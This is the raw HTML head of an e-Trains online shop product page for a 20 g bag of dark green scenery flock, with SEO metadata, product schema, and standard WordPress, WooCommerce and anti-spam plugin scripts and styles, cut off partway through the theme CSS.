

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etrains.com.au/product/flock-dark-green-20-g/
body_size: 34009
content:
<!DOCTYPE HTML>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a45057701b","_rest_nonce":"c32de76e87","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.etrains.com.au\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.etrains.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a45057701b","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.etrains.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af","emailEncoderPassKey":"e9dfa92ef1c4981dec45070b8d6e494d","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Flock dark green, 20 g - e-Trains</title>
<meta name="description" content="Content: 20 grams"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.etrains.com.au/product/flock-dark-green-20-g/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Flock dark green, 20 g - e-Trains" />
<meta property="og:description" content="Content: 20 grams" />
<meta property="og:url" content="https://www.etrains.com.au/product/flock-dark-green-20-g/" />
<meta property="og:site_name" content="E-Trains" />
<meta property="og:updated_time" content="2024-12-03T12:05:56+08:00" />
<meta property="og:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/07206-a.jpg" />
<meta property="og:image:secure_url" content="https://www.etrains.com.au/wp-content/uploads/2024/09/07206-a.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Flock dark green, 20 g" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="8.95" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Flock dark green, 20 g - e-Trains" />
<meta name="twitter:description" content="Content: 20 grams" />
<meta name="twitter:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/07206-a.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;8.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="4 in stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etrains.com.au/#organization","name":"E-Trains","url":"https://www.etrains.com.au","logo":{"@type":"ImageObject","@id":"https://www.etrains.com.au/#logo","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","contentUrl":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","caption":"E-Trains","inLanguage":"en-AU","width":"806","height":"400"}},{"@type":"WebSite","@id":"https://www.etrains.com.au/#website","url":"https://www.etrains.com.au","name":"E-Trains","publisher":{"@id":"https://www.etrains.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/07206-a.jpg","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/07206-a.jpg","width":"600","height":"450","inLanguage":"en-AU"},{"@type":"ItemPage","@id":"https://www.etrains.com.au/product/flock-dark-green-20-g/#webpage","url":"https://www.etrains.com.au/product/flock-dark-green-20-g/","name":"Flock dark green, 20 g - e-Trains","datePublished":"2024-12-02T17:23:55+08:00","dateModified":"2024-12-03T12:05:56+08:00","isPartOf":{"@id":"https://www.etrains.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/07206-a.jpg"},"inLanguage":"en-AU"},{"@type":"Product","name":"Flock dark green, 20 g - e-Trains","description":"Content: 20 grams","sku":"NOC07206","category":"Etrains","mainEntityOfPage":{"@id":"https://www.etrains.com.au/product/flock-dark-green-20-g/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.030"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"2"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"13.5"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"14"},"image":[{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/07206-a.jpg","height":"450","width":"600"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/07206-b.jpg","height":"1194","width":"600"}],"offers":{"@type":"Offer","price":"8.95","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.etrains.com.au/product/flock-dark-green-20-g/","seller":{"@type":"Organization","@id":"https://www.etrains.com.au/","name":"E-Trains","url":"https://www.etrains.com.au","logo":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg"},"priceSpecification":{"price":"8.95","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.etrains.com.au/product/flock-dark-green-20-g/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87Z2BTH');</script>
<!-- End Google Tag Manager --><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f4f7">
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.0.53' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/css/style.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.65_1759880213" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.65" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etrains.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.etrains.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.etrains.com.au/wp-json/wp/v2/product/19729" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fflock-dark-green-20-g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fflock-dark-green-20-g%2F&#038;format=xml" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#35415b;--color-header-middle-text-hover:#F2715F;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f2f4f7;--color-chrome-toolbar-grad:#f2f4f7;--color-header-top-bg:#f2f4f7;--color-header-top-bg-grad:#f2f4f7;--color-header-top-text:#727f9f;--color-header-top-text-hover:#F2715F;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f2f4f7;--color-content-bg-alt-grad:#f2f4f7;--color-content-border:#e3e7f0;--color-content-heading:#0f131f;--color-content-heading-grad:#0f131f;--color-content-text:#35415b;--color-content-link:#F2715F;--color-content-link-hover:#F2715F;--color-content-primary:#F2715F;--color-content-primary-grad:#F2715F;--color-content-secondary:#35415b;--color-content-secondary-grad:#35415b;--color-content-faded:#727f9f;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f2f4f7;--color-alt-content-bg-grad:#f2f4f7;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#e3e7f0;--color-alt-content-heading:#0f131f;--color-alt-content-heading-grad:#0f131f;--color-alt-content-text:#35415b;--color-alt-content-link:#646cfd;--color-alt-content-link-hover:#35415b;--color-alt-content-primary:#646cfd;--color-alt-content-primary-grad:#646cfd;--color-alt-content-secondary:#35415b;--color-alt-content-secondary-grad:#35415b;--color-alt-content-faded:#727f9f;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#0f131f;--color-footer-bg-grad:#0f131f;--color-footer-bg-alt:#1c2130;--color-footer-bg-alt-grad:#1c2130;--color-footer-border:#2b3242;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#8d9096;--color-footer-link:#646cfd;--color-footer-link-hover:#fff;--color-subfooter-bg:#35415b;--color-subfooter-bg-grad:#35415b;--color-subfooter-bg-alt:#2b3242;--color-subfooter-bg-alt-grad:#2b3242;--color-subfooter-border:#727f9f;--color-subfooter-heading:#e3e7f0;--color-subfooter-heading-grad:#e3e7f0;--color-subfooter-text:#9ba5bf;--color-subfooter-link:#e3e7f0;--color-subfooter-link-hover:#fff;--color-content-primary-faded:rgba(242,113,95,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}:root{--font-family:Roboto,sans-serif;--font-size:16px;--line-height:1.3;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:inherit;--h1-font-size:calc(32px + 2vw);--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:500;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:calc(22px + 1.3vw);--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:600;--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:calc(19px + 1vw);--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:calc(17px + 0.9vw);--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:calc(16px + 0.8vw);--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:calc(15px + 0.8vw);--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1441px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1440px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:801px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:800px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:1440px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 